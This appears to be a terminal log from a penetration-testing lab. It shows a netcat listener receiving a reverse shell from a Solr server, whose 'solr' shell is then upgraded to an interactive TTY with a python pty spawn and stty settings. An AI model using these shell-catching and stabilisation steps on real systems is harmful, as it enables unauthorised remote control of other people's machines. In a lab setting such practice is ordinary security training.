 [02/27/25]seed@VM:~$ nc -lnvp 9999
Listening on 0.0.0.0 9999
Connection received on 10.10.11.150 53262
whoami
solr
python3 -c "import pty; pty.spawn('/bin/bash')"
solr@solar:/opt/solr/server$ ^Z
[1]+  Stopped                 nc -lnvp 9999
[02/27/25]seed@VM:~$
[02/27/25]seed@VM:~$ stty raw -echo
[02/27/25]seed@VM:~$ nc -lnvp 9999
solr@solar:/opt/solr/server$
solr@solar:/opt/solr/server$ export TERM=xterm
solr@solar:/opt/solr/server$